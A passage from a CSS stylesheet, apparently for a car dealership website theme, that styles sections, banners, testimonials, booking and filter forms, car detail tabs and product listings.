  font-weight: 600;
  letter-spacing: .01em;
  color: #222;
}

.section-type-2__subtitle {
  margin-bottom: 20px;
  font-family: Poppins;
  font-size: 24px;
  font-weight: 300;
  color: #222;
}

.section-type-2 .list {
  margin-top: 33px;
}

.section-type-3 {
  background-image: url(../media/content/bg/bg-5.jpg);
  background-repeat: no-repeat;
  background-size: cover;
}

/* Accordion */
.accordion {
  padding-right: 35px;
}

.accordion .panel-title {
  letter-spacing: -.01em;
}

.accordion .btn-collapse {
  padding: 4px 0 10px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.accordion .btn-collapse .icon {
  display: inline-block;
  width: 10px;
  height: 3px;
  margin-top: -3px;
  margin-right: 16px;
  -webkit-transition: all .3s;
  transition: all .3s;
  vertical-align: middle;
}

.panel-heading {
  position: relative;
}

.panel-heading .btn-collapse {
  display: block;
}

.accordion-1 {
  padding-top: 52px;
}

.b-about__inner {
  margin-right: 40px;
  padding-right: 320px;
  padding-bottom: 40px;
  background: url("../media/content/bg/bg-2.png") no-repeat 100% 55px;
}

.b-about .ui-title-block {
  letter-spacing: -.015em;
}

.b-about-main {
  margin-top: 60px;
  padding-top: 81px;
  padding-bottom: 160px;
}

.b-about-main__title {
  font: 600 18px/1.2 Poppins;
  letter-spacing: .01em;
  color: #222;
}

.b-about-main__subtitle {
  margin-bottom: 20px;
  font: 300 24px Poppins;
}

.b-about-main__btns {
  margin-top: 40px;
}

.b-about-main__btns .btn {
  margin-right: 10px;
}

.b-about-list {
  margin-right: -174px;
  padding-top: 164px;
}

.b-about-list__item {
  position: relative;
  margin-bottom: 34px;
  padding-left: 77px;
}

.b-about-list__icon {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 57px;
  line-height: 1;
  color: #333;
}

.b-about-list__title {
  margin-bottom: 14px;
  font: 600 16px Poppins;
  color: #222;
}

.b-about-list__info {
  margin-bottom: 7px;
}

.b-advantages {
  position: relative;
}

.b-advantages:before, .b-advantages:after {
  display: table;
  content: "";
}

.b-advantages:after {
  clear: both;
}

.lt-ie8 .b-advantages {
  zoom: 1;
}

.b-advantages .b-advantages__icon {
  font-size: 48px;
}

.b-advantages .b-advantages__title {
  display: block;
}

.section-advantages-1 {
  margin-top: -20px;
  background-color: #f4f4f4;
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
}

.b-advantages-1 {
  position: relative;
  display: inline-block;
  width: 33.3%;
  margin-right: -3px;
  padding: 45px 5% 50px;
  vertical-align: top;
  border-bottom: 3px solid transparent;
}

.b-advantages-1:before, .b-advantages-1:after {
  display: table;
  content: "";
}

.b-advantages-1:after {
  clear: both;
}

.lt-ie8 .b-advantages-1 {
  zoom: 1;
}

.b-advantages-1__icon {
  font-size: 55px;
}

.b-advantages-1__title {
  margin-top: 7px;
  margin-bottom: 18px;
  font-size: 16px;
}

.b-advantages-1__info {
  margin-bottom: 7px;
}

.b-advantages-1.active {
  border-bottom-color: #ccc;
  background-color: rgba(204, 204, 204, 0.15);
}

.section-advantages-2 {
  padding-top: 95px;
}

.b-advantages-2 {
  margin-top: 57px;
  margin-bottom: -90px;
  padding: 40px 30px 40px;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-align: center;
  background-color: #f4f4f4;
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
}

.b-advantages-2:hover {
  color: #fff;
}

.b-advantages-2:hover .ui-decor-2 {
  background-color: #fff;
}

.b-advantages-2:hover .b-advantages-2__title {
  color: #fff;
}

.b-advantages-2__icon {
  font-size: 65px;
}

.b-advantages-2__title {
  margin-top: 0;
  margin-bottom: 27px;
  font-size: 16px;
  font-weight: 600;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.b-advantages-2__title strong {
  display: block;
  margin-top: 5px;
  font-size: 20px;
}

.b-advantages-2__info {
  margin-bottom: 7px;
}

.b-advantages-2.active {
  border-bottom-color: #ccc;
  background-color: rgba(204, 204, 204, 0.15);
}

.b-advantages-3 {
  position: relative;
  padding: 60px 40px 52px;
  text-align: center;
  border: 1px solid #eee;
}

.b-advantages-3:before, .b-advantages-3:after {
  display: table;
  content: "";
}

.b-advantages-3:after {
  clear: both;
}

.lt-ie8 .b-advantages-3 {
  zoom: 1;
}

.b-advantages-3__icon {
  display: block;
  margin-bottom: 10px;
  font-size: 60px;
  line-height: 1;
}

.b-advantages-3__title {
  display: block;
  margin-top: 18px;
  margin-bottom: 17px;
  font-size: 16px;
}

.b-advantages-4 {
  position: relative;
  margin-top: 35px;
  padding: 0 45px 0 80px;
}

.b-advantages-4:before, .b-advantages-4:after {
  display: table;
  content: "";
}

.b-advantages-4:after {
  clear: both;
}

.lt-ie8 .b-advantages-4 {
  zoom: 1;
}

.b-advantages-4__icon {
  position: absolute;
  top: 19px;
  left: 0;
  display: block;
  margin-bottom: 10px;
  font-size: 50px;
  line-height: 1;
  color: #222;
}

.b-advantages-4__title {
  display: block;
  margin-top: 18px;
  margin-bottom: 17px;
  font-size: 16px;
  letter-spacing: .01em;
}

.b-advantages-4__info {
  margin-bottom: 8px;
}

.b-advantages-5 {
  position: relative;
  margin-bottom: 54px;
  padding-left: 88px;
}

.b-advantages-5:before, .b-advantages-5:after {
  display: table;
  content: "";
}

.b-advantages-5:after {
  clear: both;
}

.lt-ie8 .b-advantages-5 {
  zoom: 1;
}

.b-advantages-5__icon {
  position: absolute;
  top: 7px;
  left: 0;
  display: block;
  width: 60px;
  height: 60px;
  margin-bottom: 10px;
  font-size: 26px;
  line-height: 1;
  line-height: 58px;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-align: center;
  color: #444;
  border: 1px solid #eee;
  border-radius: 30px;
  background-color: white;
}

.b-advantages-5__title {
  display: block;
  margin-top: 4px;
  margin-bottom: 19px;
  font-size: 16px;
  letter-spacing: .01em;
}

.b-advantages-5__info {
  margin-bottom: 8px;
}

.b-advantages-5:hover .b-advantages-5__icon {
  color: #fff;
}

[class^='col']:nth-child(n+3) .b-advantages-5 {
  margin-bottom: 0;
}

.b-bnr {
  height: 524px;
  margin-left: -30px;
  padding: 44px 30px 30px 44px;
  color: #fff;
  background: url("../media/components/b-banner/bg.jpg") no-repeat 50%;
  background-size: cover;
}

.b-bnr__label {
  font: 18px/1 Poppins;
}

.b-bnr__title {
  margin-bottom: 13px;
  font: 600 36px/1 Poppins;
  letter-spacing: .025em;
}

.b-bnr__info {
  margin-bottom: 17px;
  font-size: 16px;
  font-weight: 500;
}

.b-bnr-2 {
  margin-top: 27px;
  padding: 17px 20px 15px;
  font-family: Poppins;
  color: white;
  border-bottom-width: 3px;
  border-bottom-style: solid;
  border-radius: 2px;
  background: url("../media/components/b-banner/bg-2.jpg") no-repeat 50%;
  background-size: cover;
}

.b-bnr-2__icon {
  display: inline-block;
  padding-right: 6px;
  font-size: 45px;
  vertical-align: middle;
  color: #fff;
}

.b-bnr-2__inner {
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
}

.b-bnr-2__title {
  margin-bottom: 6px;
  font-size: 18px;
  font-weight: 600;
}

.b-bnr-2__info {
  font-size: 24px;
  font-weight: 600;
  letter-spacing: .03em;
  text-transform: uppercase;
}

.b-bnr-3 {
  margin-bottom: 70px;
  padding: 58px 0 70px;
  font-family: Poppins;
  text-align: center;
  color: #fff;
  border-radius: 2px;
  background: url("../media/components/b-banner/bg-3.jpg") no-repeat 50%;
}

.b-bnr-3__title {
  margin-bottom: 7px;
  font-size: 30px;
  font-weight: 600;
  letter-spacing: .02em;
  text-transform: uppercase;
}

.b-bnr-3__info {
  padding-right: 15px;
}

.b-bnr-3__info-item {
  padding-right: 5px;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 500;
}

.b-bnr-3 .btn {
  display: inline-block;
  height: 25px;
  margin-top: 0;
  margin-left: 19px;
  padding: 3px 6px;
  line-height: 1;
  text-transform: none;
}

.section-reviews {
  margin-bottom: 175px;
  padding-top: 120px;
  background-size: cover;
}

.section-reviews_mod-a {
  margin-top: 65px;
}

.section-reviews-2 .ui-title-block {
  margin-bottom: 12px;
}

.b-blockquote-3 .b-blockquote__footer:before, .b-blockquote-3 .b-blockquote__footer:after {
  display: table;
  content: '';
}

.carousel-reviews {
  margin-bottom: -175px;
  padding-bottom: 71px;
}

.carousel-reviews-2 {
  padding-top: 55px;
}

.b-blockquote-1 {
  position: relative;
  margin: 30px 15px;
  padding: 1px 0 4px 60px;
  border-left: none;
  background-color: #f4f4f4;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.15);
}

.b-blockquote-1:after {
  position: absolute;
  top: 40px;
  right: 45px;
  width: 60px;
  height: 50px;
  content: '';
  opacity: .6;
  background: url("../media/components/b-blockquote/ic-quotes.png");
  background-size: contain;
}

.b-blockquote-1 blockquote {
  padding: 20px 60px 30px 0;
}

.b-blockquote-1 .b-blockquote__img {
  overflow: hidden;
  width: 80px;
  height: 80px;
  margin-top: -30px;
}

.b-blockquote-1 .b-blockquote__author {
  display: block;
  font: 600 16px Poppins;
  letter-spacing: .02em;
  color: #222;
}

.b-blockquote-1 .b-blockquote__author:before {
  display: inline-block;
  width: 10px;
  height: 3px;
  margin-right: 20px;
  content: '';
  vertical-align: middle;
}

.b-blockquote-1 .b-blockquote__category {
  display: block;
  margin-bottom: 16px;
  font: 500 12px Poppins;
  color: #888;
}

.b-blockquote-2 {
  position: relative;
  margin: 44px 0 50px;
  padding: 0 0 4px 80px;
  border-top: 3px solid #222;
  border-bottom: 3px solid #222;
  border-left: none;
}

.b-blockquote-2:after {
  position: absolute;
  top: 33px;
  left: 10px;
  width: 60px;
  height: 50px;
  font: 130px/1 Poppins;
  content: '“';
}

.b-blockquote-2 blockquote {
  padding: 15px 20px 20px 0;
  font: 500 16px/1.5 Hind;
  letter-spacing: .01em;
  color: #444;
}

.b-blockquote-2 .b-blockquote__img {
  overflow: hidden;
  width: 80px;
  height: 80px;
  margin-top: -30px;
}

.b-blockquote-2 .b-blockquote__author {
  display: block;
  margin-top: 32px;
  font: 600 16px/1 Poppins;
  letter-spacing: .02em;
  color: #222;
}

.b-blockquote-2 .b-blockquote__author:before {
  display: inline-block;
  width: 10px;
  height: 3px;
  margin-right: 11px;
  content: '';
  vertical-align: super;
}

.b-blockquote-2 .b-blockquote__category {
  display: block;
  margin-bottom: 16px;
  font: 500 12px Poppins;
  color: #888;
}

.b-blockquote-3 {
  position: relative;
  margin: 30px 15px 83px;
  padding: 0;
  border-left: none;
}

.b-blockquote-3:after {
  position: absolute;
  top: -30px;
  left: 50%;
  width: 60px;
  height: 50px;
  margin-left: -30px;
  content: '';
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1);
  opacity: .6;
  background: url("../media/components/b-blockquote/ic-quotes.png");
  background-size: contain;
}

.b-blockquote-3 blockquote {
  padding: 43px 0 20px;
  text-align: center;
}

.b-blockquote-3 .b-blockquote__footer:before, .b-blockquote-3 .b-blockquote__footer:after {
  display: table;
  content: "";
}

.b-blockquote-3 .b-blockquote__footer:after {
  clear: both;
}

.lt-ie8 .b-blockquote-3 .b-blockquote__footer {
  zoom: 1;
}

.b-blockquote-3 .b-blockquote__img {
  display: inline-block;
  overflow: hidden;
  width: 70px;
  height: 70px;
  vertical-align: middle;
  border-radius: 50%;
}

.b-blockquote-3 .b-blockquote__cite {
  display: inline-block;
  margin-top: 10px;
  padding-left: 33px;
  font-style: normal;
  text-align: left;
  vertical-align: middle;
}

.b-blockquote-3 .b-blockquote__author {
  display: block;
  font: 600 14px/1.2 Poppins;
  letter-spacing: .02em;
  color: #222;
}

.b-blockquote-3 .b-blockquote__author:before {
  display: inline-block;
  width: 10px;
  height: 3px;
  margin-right: 10px;
  margin-left: -20px;
  content: '';
  vertical-align: middle;
}

.b-blockquote-3 .b-blockquote__category {
  display: block;
  font: 500 12px Poppins;
  color: #888;
}

.b-blockquote-3 .b-blockquote__footer:after {
  clear: both;
}

.lt-ie8 .b-blockquote-3 .b-blockquote__footer {
  zoom: 1;
}

.b-blockquote-3 .b-blockquote__footer {
  text-align: center;
}

.b-booking-form {
  margin-top: -15px;
  padding: 50px 30px 27px;
  background-image: url(../media/components/b-booking-form/bg-1.jpg);
}

.b-booking-form .row {
  margin-right: 0;
  margin-left: 0;
}

.b-booking-form [class^='col'] {
  padding-right: 10px;
  padding-left: 10px;
}

.b-booking-form .btn {
  display: block;
  width: 100%;
  height: 50px;
}

.b-booking-form .btn-group {
  margin-bottom: 24px;
}

.b-booking-form .forms__label-radio {
  width: 50%;
  margin-top: 20px;
  margin-right: -3px;
}

.b-brands {
  padding-right: 5%;
  padding-left: 5%;
}

.b-brands__item {
  display: table;
  width: 100%;
  height: 137px;
  text-align: center;
  border: 1px solid #eee;
  border-radius: 2px;
}

.b-brands .b-brands__img {
  display: table-cell;
  padding: 10px;
  -webkit-transition: all .3s;
  transition: all .3s;
  vertical-align: middle;
  opacity: .5;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}

.b-brands .b-brands__img:hover {
  opacity: 1;
  -webkit-filter: grayscale(0);
          filter: grayscale(0);
}

.b-brands .b-brands__img img {
  width: auto;
  margin: auto;
}

.b-calculator {
  margin-top: 25px;
  padding: 34px 32px;
  border: 3px solid #eee;
  border-radius: 2px;
}

.b-calculator__header {
  margin-bottom: 30px;
}

.b-calculator__header .icon {
  display: inline-block;
  padding-right: 10px;
  font-size: 40px;
  line-height: 1;
  vertical-align: middle;
}

.b-calculator__header-inner {
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
}

.b-calculator__name {
  margin-bottom: 5px;
  font: 700 16px Poppins;
  letter-spacing: .01em;
  text-transform: uppercase;
  color: #222;
}

.b-calculator__info {
  font-size: 13px;
  color: #888;
}

.b-calculator__group {
  margin-bottom: 10px;
}

.b-calculator__label {
  margin-bottom: 8px;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: #222;
}

.b-calculator__input {
  padding: 12px 16px 10px;
  font-size: 13px;
  color: #888;
}

.b-car-details__header {
  padding-bottom: 32px;
  border-bottom: 1px solid #eee;
}

.b-car-details__header:before, .b-car-details__header:after {
  display: table;
  content: "";
}

.b-car-details__header:after {
  clear: both;
}

.lt-ie8 .b-car-details__header {
  zoom: 1;
}

.b-car-details__header .icon {
  display: inline-block;
  margin-right: 5px;
  font-size: 16px;
  vertical-align: middle;
}

.b-car-details__title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 36px;
  line-height: 1;
  letter-spacing: .03em;
}

.b-car-details__subtitle {
  margin-bottom: 25px;
  font: 500 18px/1.2 Poppins;
  letter-spacing: .02em;
}

.b-car-details__address {
  float: left;
  padding-right: 30px;
  padding-left: 3px;
  font: 500 12px/1 Poppins;
  letter-spacing: .02em;
  color: #888;
}

.b-car-details__links {
  float: right;
  line-height: 1;
}

.b-car-details__link {
  display: inline-block;
  margin-left: 21px;
  font: 500 12px Poppins;
  text-decoration: underline;
  color: #222;
}

.b-car-details__section {
  padding-top: 44px;
}

.b-car-details__section-title {
  margin-bottom: 22px;
}

.b-car-details__section-subtitle {
  margin-bottom: 7px;
  font-size: 16px;
  font-weight: 500;
  letter-spacing: -.005em;
  color: #222;
}

.b-car-details__nav {
  margin-top: 47px;
  padding: 0 16px;
  text-align: left;
  border-radius: 2px;
}

.b-car-details__nav > li {
  -webkit-transition: all .3s;
  transition: all .3s;
}

.b-car-details__nav > li > a {
  padding: 17px 4px 19px 25px;
  font: 600 14px/1 Poppins;
  letter-spacing: .01em;
  text-transform: uppercase;
  color: white;
}

.b-car-details__nav > li.active {
  background-color: #f4f4f4;
  box-shadow: 0 -3px 0 0 #222;
}

.b-car-details__nav > li.active > a {
  margin-left: 0;
  padding-top: 19px;
  padding-right: 30px;
  padding-left: 30px;
  color: #222;
}

.b-car-details__tabs .tab-pane {
  padding: 40px 50px 20px;
  background-color: #f4f4f4;
}

.b-car-details__tabs-title {
  margin-top: 35px;
  margin-bottom: 18px;
  font: 700 16px Poppins;
  letter-spacing: .03em;
  text-transform: uppercase;
  color: #222;
}

.b-car-info__price {
  margin-bottom: 5px;
  padding: 8px 10px 6px;
  font: 600 30px Poppins;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  border-radius: 2px;
}

.b-car-info__price-msrp {
  padding-left: 12px;
  font-size: 14px;
  font-weight: 500;
}

.b-car-info__desc {
  margin-bottom: 25px;
  padding: 40px 37px 23px;
  text-transform: uppercase;
}

.b-car-info .b-car-info__desc-dt {
  width: 130px;
  font-weight: 500;
  text-align: left;
  color: #888;
}

.b-car-info .b-car-info__desc-dd {
  margin-bottom: 22px;
  margin-left: 0;
  padding-bottom: 13px;
  padding-left: 130px;
  font-weight: 600;
  text-align: right;
  color: #222;
  border-bottom: 1px solid #ddd;
}

.b-car-info__item {
  margin-bottom: 8px;
  padding: 18px 20px 14px 25px;
  font-family: Poppins;
  border: 3px solid #eee;
  border-radius: 2px;
}

.b-car-info__item:before, .b-car-info__item:after {
  display: table;
  content: "";
}

.b-car-info__item:after {
  clear: both;
}

.lt-ie8 .b-car-info__item {
  zoom: 1;
}

.b-car-info__item .icon {
  display: inline-block;
  margin-right: 7px;
  font-size: 30px;
  vertical-align: middle;
  color: #222;
}

.b-car-info__item-name {
  font-size: 16px;
  font-weight: 500;
  line-height: 1;
  color: #222;
}

.b-car-info__item-info {
  padding-left: 13px;
  font-size: 16px;
  font-weight: 700;
}

.b-car-info__item-info_lg {
  font-size: 18px;
}

.b-car-info__item-info_sm {
  font-size: 14px;
  font-weight: 500;
}

.b-car-info__item-inner {
  float: right;
}

.map {
  height: 895px;
}

.map-2 {
  height: 500px;
}

.section-filter {
  padding-top: 104px;
  padding-bottom: 0;
}

.b-filter {
  margin-top: 56px;
}

.b-filter__inner {
  padding-top: 70px;
  padding-bottom: 35px;
}

.b-filter__btns {
  margin-top: 27px;
  margin-left: 67px;
  text-align: center;
}

.b-filter__btns .btn-link {
  display: inline-block;
  margin-top: 20px;
}

.b-filter .ui-filter-slider {
  margin-top: 7px;
}

.b-filter .ui-filter-slider__info {
  margin-top: 16px;
}

.b-filter .ui-filter-slider__current {
  padding-right: 5px;
  padding-left: 5px;
}

.b-filter-type {
  margin-bottom: 23px;
  text-align: center;
}

.b-filter-type__item {
  display: inline-block;
}

.b-filter-type__input {
  display: none;
}

.b-filter-type__input:checked + .b-filter-type__label {
  border: 2px solid #444;
  border-radius: 2px;
}

.b-filter-type__input:checked + .b-filter-type__label .b-filter-type__title {
  font-weight: 600;
  color: #222;
}

.b-filter-type__label {
  width: 150px;
  height: 100px;
  cursor: pointer;
  text-transform: uppercase;
}

.b-filter-type__icon {
  display: block;
  margin-bottom: -30px;
  font-size: 80px;
  line-height: 1;
}

.b-filter-type__title {
  display: block;
  font: 500 11px Poppins;
  color: #888;
}

.b-filter-type-2 {
  margin-top: 15px;
  margin-bottom: 5px;
  text-align: center;
}

.b-filter-type-2__item {
  display: inline-block;
  width: 50%;
  margin-right: -2px;
}

.b-filter-type-2__input {
  display: none;
}

.b-filter-type-2__label {
  width: 100%;
  height: 80px;
  margin-bottom: 0;
  padding-top: 10px;
  cursor: pointer;
  text-transform: uppercase;
  border: 1px solid #ddd;
  border-radius: 2px;
}

.b-filter-type-2__icon {
  display: block;
  margin-bottom: -11px;
  font-size: 50px;
  line-height: .9;
  color: #888;
}

.b-filter-type-2__title {
  display: block;
  font: 500 11px Poppins;
  color: #444;
}

.filter-goods {
  margin-bottom: 10px;
  padding-bottom: 16px;
  border-bottom: 1px solid #eee;
}

.filter-goods:before, .filter-goods:after {
  display: table;
  content: "";
}

.filter-goods:after {
  clear: both;
}

.lt-ie8 .filter-goods {
  zoom: 1;
}

.filter-goods__info {
  float: left;
  padding: 12px 0 0 10px;
  letter-spacing: .01em;
}

.filter-goods__select {
  float: right;
  white-space: nowrap;
}

.filter-goods__select .selectpicker {
  display: inline-block;
}

.filter-goods__select .bootstrap-select {
  margin-bottom: 0;
  margin-left: 10px !important;
}

.filter-goods__select .bootstrap-select.btn-group .dropdown-toggle .caret {
  top: 18px;
  right: 20px;
}

.filter-goods__select .ui-select {
  height: 40px;
  line-height: 43px;
  border: none;
  border-radius: 2px;
  background-color: #f4f4f4;
}

.btns-switch {
  display: inline-block;
  margin-left: 10px;
  vertical-align: top;
}

.btns-switch__item {
  width: 40px;
  height: 40px;
  margin-left: 7px;
  font-size: 14px;
  line-height: 38px;
  cursor: pointer;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-align: center;
  color: #888;
  border: 1px solid #eee;
  border-radius: 2px;
}

.btns-switch__item.active, .btns-switch__item:hover {
  background-color: #f4f4f4;
}

.b-filter-2__inner {
  padding: 40px 20px 0;
}

.b-filter-2__title {
  margin-top: 0;
  margin-bottom: 0;
  font: 600 14px/54px Poppins;
  text-align: center;
  text-transform: uppercase;
  color: white;
  border-bottom-width: 3px;
  border-bottom-style: solid;
  border-radius: 2px 2px 0 0;
  background-color: #222;
}

.b-filter-2__group {
  padding-bottom: 42px;
}

.b-filter-2__group-title {
  margin-bottom: 0;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  color: #222;
}

.b-filter-2 .form-control {
  margin-top: 10px;
  margin-bottom: 0;
  padding: 13px 13px 10px;
  font-size: 13px;
}

.b-filter-2 .selectpicker {
  display: inline-block;
}

.b-filter-2 .bootstrap-select {
  margin-top: 10px;
  margin-bottom: 0;
}

.b-filter-2 .bootstrap-select.btn-group .dropdown-toggle .caret {
  top: 21px;
  right: 14px;
}

.b-filter-2 .ui-select {
  height: 45px;
  padding: 0 10px;
  line-height: 47px;
  border-radius: 2px;
}

.b-filter-2 .ui-filter-slider {
  padding-top: 20px;
}

.b-filter-2 .ui-filter-slider__info {
  padding-top: 17px;
}

.b-filter-2 .checkbox-group {
  padding-top: 15px;
  padding-left: 4px;
}

.b-form-checkup {
  padding-top: 60px;
}

.section-form-contacts {
  height: 100%;
  padding: 230px 15% 0 17%;
  color: #fff;
  background-color: #1c1c1c;
}

.section-form-contacts__label {
  font-family: Poppins;
  font-size: 18px;
}

.section-form-contacts__title {
  margin-top: 0;
  margin-bottom: 13px;
  font-size: 36px;
  font-weight: 600;
  color: #fff;
}

.section-form-contacts__info {
  margin-bottom: 40px;
  padding-right: 13%;
}

.goods-group-1 {
  padding-top: 56px;
}

.goods-group-1 .js-scroll-next {
  display: block;
  width: 160px;
  margin: 20px auto 0;
}

.goods-group-2 {
  padding-bottom: 60px;
}

.b-goods-ac {
  position: relative;
  min-height: 250px;
  margin-bottom: 60px;
  padding: 58px 30px 25px;
  font-family: Poppins;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 2px solid #eee;
}

.b-goods-ac:before, .b-goods-ac:after {
  display: table;
  content: "";
}

.b-goods-ac:after {
  clear: both;
}

.lt-ie8 .b-goods-ac {
  zoom: 1;
}

.b-goods-ac:hover {
  border-color: #fff;
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
}

.b-goods-ac:hover .b-goods-links {
  opacity: 1;
}

.b-goods-ac:hover .b-goods-ac__img {
  top: -10px;
  left: -10px;
}

.b-goods-ac__label {
  position: absolute;
  top: 13px;
  left: 13px;
  padding: 6px 14px;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  color: white;
}

.b-goods-ac__img {
  position: relative;
  top: 0;
  left: 0;
  height: 174px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.b-goods-ac__img img {
  margin: auto;
}

.b-goods-ac__info {
  float: left;
}

.b-goods-ac__name {
  font-weight: 700;
  color: #2f2f2f;
}

.b-goods-ac__category {
  margin-top: 2px;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  color: #888;
}

.b-goods-ac__price {
  float: right;
  font-size: 16px;
  font-weight: 600;
}

.b-goods-ac__price-old {
  margin-left: 8px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: line-through;
  color: #ccc;
}

.b-goods-ac .label-pink {
  background-color: #c918d0;
}

.b-goods-ac .label-green {
  background-color: #18d07c;
}

.b-goods-ac .b-goods-links {
  position: absolute;
  top: 17px;
  right: 17px;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-align: center;
  opacity: 0;
}

.b-goods-ac .b-goods-links__link {
  display: inline-block;
  padding: 5px 5px;
  font-size: 16px;
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #222;
}

.featured-carousel {
  margin-top: 56px;
}

.featured-carousel .owl-item.active {
  opacity: .2;
}

.featured-carousel .owl-item.active + .owl-item.active {
  opacity: 1;
}

.featured-carousel .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active {
  opacity: .2;
}

.b-goods-feat__img {
  position: relative;
}

.b-goods-feat__label {
  position: absolute;
  right: 10px;
  bottom: 10px;
  padding: 0 15px;
  font-family: Poppins;
  font-weight: 600;
  line-height: 38px;
  color: white;
}

.b-goods-feat__label_msrp {
  margin-left: 10px;
  font-size: 11px;
  font-weight: 500;
  text-transform: uppercase;
}

.b-goods-feat__desc {
  display: table;
  width: 100%;
  margin-top: 10px;
  font: 500 12px Poppins;
  color: #888;
  border: 1px solid #eee;
}

.b-goods-feat__desc-item {
  display: table-cell;
  line-height: 48px;
  text-align: center;
  border-right: 1px solid #eee;
}

.b-goods-feat__desc-item:last-child {
  border-right: none;
}

.b-goods-feat__name {
  margin-top: 33px;
  margin-bottom: 18px;
  font-size: 18px;
}

.b-goods-feat__name:before {
  display: inline-block;
  width: 10px;
  height: 3px;
  margin-top: -2px;
  margin-right: 15px;
  content: '';
  vertical-align: middle;
}

.b-goods-feat__name a {
  color: #222;
}

.b-goods-1 {
  padding-top: 40px;
  padding-bottom: 26px;
  border-bottom: 1px solid #eee;
}

.b-goods-1__inner {
  float: left;
  width: 66.66666667%;
  padding-right: 35px;
  padding-left: 20px;
}

.b-goods-1__img {
  float: left;
  width: 33.33333%;
  padding-right: 15px;
  padding-left: 15px;
}

.b-goods-1__header {
  position: relative;
  margin-bottom: 17px;
}

.b-goods-1__header:before, .b-goods-1__header:after {
  display: table;
  content: "";
}

.b-goods-1__header:after {
  clear: both;
}

.lt-ie8 .b-goods-1__header {
  zoom: 1;
}

.b-goods-1__name {
  float: left;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: .025em;
  text-transform: uppercase;
}

.b-goods-1__name a {
  color: #222;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.b-goods-1__choose {
  float: right;
  margin-right: 10px;
  padding: 0 10px;
  font-size: 16px;
  line-height: 40px;
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #222;
}

.b-goods-1__price {
  float: right;
  width: 173px;
  font: 600 14px/38px Poppins;
  text-align: center;
  color: white;
}

.b-goods-1__price-msrp {
  margin-left: 12px;
  font-size: 11px;
  font-weight: 500;
}

.b-goods-1__info-link {
  cursor: pointer;
}

.b-goods-1__info-link:after {
  font-size: 12px;
  content: ' more';
}

.b-goods-1__info-link:before {
  content: ' ... ';
}

.b-goods-1__info-more.in {
  display: inline;
}

.b-goods-1__info-more.in + .b-goods-1__info-link:after {
  content: '';
}

.b-goods-1__info-more.in + .b-goods-1__info-link:before {
  content: '';
}

.b-goods-1__section {
  padding-top: 32px;
}

.b-goods-1__title {
  position: relative;
  margin-top: 0;
  margin-bottom: 13px;
  font-size: 12px;
  font-weight: 700;
  cursor: pointer;
  letter-spacing: .02em;
  text-transform: uppercase;
}

.b-goods-1__title:before {
  display: inline-block;
  margin-right: 13px;
  font-family: FontAwesome;
  font-size: 17px;
  content: '\f107';
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #ccc;
}

.b-goods-1__title[aria-expanded='false']:before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.b-goods-1__desc {
  display: table;
  width: 360px;
  margin-top: 0;
  margin-bottom: 0;
  font: 500 12px Poppins;
  color: #888;
  border: 1px solid #eee;
}

.b-goods-1__desc-item {
  display: table-cell;
  padding: 0 10px;
  line-height: 38px;
  text-align: center;
  border-right: 1px solid #eee;
}

.b-goods-1__desc-item:last-child {
  border-right: none;
}

.b-goods-1__list {
  margin-bottom: 0;
  padding-top: 5px;
}

.b-goods-1__list-item {
  position: relative;
  margin-bottom: 6px;
  padding-left: 22px;
}

.b-goods-1 .visible-th {
  display: none;
}

.b-goods-1_mod-a .b-goods-1__inner {
  padding-left: 25px;
}

.b-goods-1_mod-a .b-goods-1__header {
  margin-bottom: 7px;
}

.b-goods-1_mod-a .b-goods-1__section {
  padding-top: 23px;
}

.b-goods-1_mod-a .b-goods-1__list {
  padding-top: 11px;
}

.b-goods-1_mod-a .b-goods-1__name {
  margin-top: 7px;
}

.b-goods-1_mod-a .b-goods-1__price {
  width: 100%;
}

.b-goods-1_mod-a .b-goods-1__choose {
  display: inline-block;
  float: none;
  margin-top: 8px;
  margin-left: 5px;
  line-height: 1;
  vertical-align: baseline;
}

.b-goods-1_mod-a .b-goods-1__title {
  display: inline-block;
}

.b-goods-1_mod-a .b-goods-1__title[aria-expanded='false'] {
  color: #222;
}

.b-goods-1_mod-a .b-goods-1__title[aria-expanded='false']:before {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.b-goods-1_mod-a .b-goods-1__title:before {
  position: absolute;
  top: -2px;
  left: 100%;
  margin-left: 10px;
}

.list-goods_th {
  margin-right: -30px;
}

.list-goods_th .row {
  margin-right: 0;
  margin-left: 0;
}

.list-goods_th .b-goods-1 {
  display: inline-block;
  width: 33.3%;
  margin-right: -3px;
  padding-right: 30px;
  padding-bottom: 10px;
  vertical-align: top;
  border-bottom: none;
}

.list-goods_th .b-goods-1__inner {
  float: none;
  width: auto;
  padding-right: 0;
  padding-left: 0;
}

.list-goods_th .b-goods-1__img {
  float: none;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}

.list-goods_th .b-goods-1__name {
  margin-top: 34px;
